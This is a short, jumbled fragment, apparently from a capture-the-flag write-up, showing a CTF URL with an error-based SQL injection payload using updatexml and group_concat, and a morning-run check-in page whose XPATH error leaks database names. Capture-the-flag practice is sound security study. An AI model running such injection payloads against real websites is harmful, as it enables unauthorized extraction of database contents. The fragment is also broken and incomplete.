 ctfgame.acdxvfsvd.net:20001/index.php?id=1'and(updatexml(1,concat(0x7e,substr((select(group_concat(schema_nam
php
南京邮电大学晨跑打卡查询
(
o
o
x
查询
XPATH syntax error: '~on_schema,cgctf,flaaaaaaag,mysq'
第n次打卡 日期 时间